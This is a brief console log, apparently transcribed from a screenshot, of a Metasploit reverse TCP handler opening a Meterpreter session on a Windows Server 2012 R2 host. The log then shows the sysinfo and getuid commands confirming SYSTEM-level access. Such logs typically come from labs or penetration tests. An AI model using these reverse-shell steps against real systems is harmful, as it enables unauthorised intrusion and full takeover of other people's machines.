 msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.24.2:4444
[*] Sending stage (175174 bytes) to 10.2.20.158
[*] Meterpreter session 4 opened (10.10.24.2:4444 -> 10.2.20.158:49204) at 2024-05-13 11:56:58 +0530
meterpreter > sysinfo
Computer        : WIN-OMCNBKR66MN
OS              : Windows 2012 R2 (6.3 Build 9600).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM